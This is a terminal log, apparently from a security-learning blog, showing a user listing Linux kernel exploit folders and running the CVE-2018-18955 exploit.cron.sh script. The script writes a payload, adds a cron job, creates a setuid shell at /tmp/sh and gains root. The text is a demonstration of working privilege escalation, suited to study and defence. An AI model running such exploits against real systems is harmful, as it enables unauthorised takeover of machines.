 root@bogon:~#
root@bogon:~# su - test
test@bogon:~$ ls
40871    43029    45886      cve-2016-0728  CVE-2017-16995    CVE-20
40871.c  43029.c  45886.zip  CVE-2016-8655  CVE-2018-1000001  dirtyc
test@bogon:~$
test@bogon:~$ cd linux-kernel-exploits/2018/CVE-2018-18955/
test@bogon:~/linux-kernel-exploits/2018/CVE-2018-18955$ ls
exploit.cron.sh  exploit.ldpreload.sh  libsubuid.c   readme.md    su
exploit.dbus.sh  exploit.polkit.sh     libsubuid.so  rootshell.c  su
test@bogon:~/linux-kernel-exploits/2018/CVE-2018-18955$
test@bogon:~/linux-kernel-exploits/2018/CVE-2018-18955$ ./exploit.cr
[-] newuidmap is not installed
test@bogon:~/linux-kernel-exploits/2018/CVE-2018-18955$ ./exploit.cr
[*] Compiling...
[*] Writing payload to /tmp/payload...
[*] Adding cron job... (wait a minute)
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 165536
[.] subgid: 165536
[~] done, mapped subordinate ids
[.] executing subshell
[+] Success:
-rwsrwxr-x 1 root root 8712 May 27 20:07 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
root@bogon:~/linux-kernel-exploits/2018/CVE-2018-18955# id
uid=0(root) gid=0(root) groups=0(root),1001(test)
root@bogon:~/linux-kernel-exploits/2018/CVE-2018-18955# whoami
root
HACK学习呀
root@bogon:~/linux-kernel-exploits/2018/CVE-2018-18955#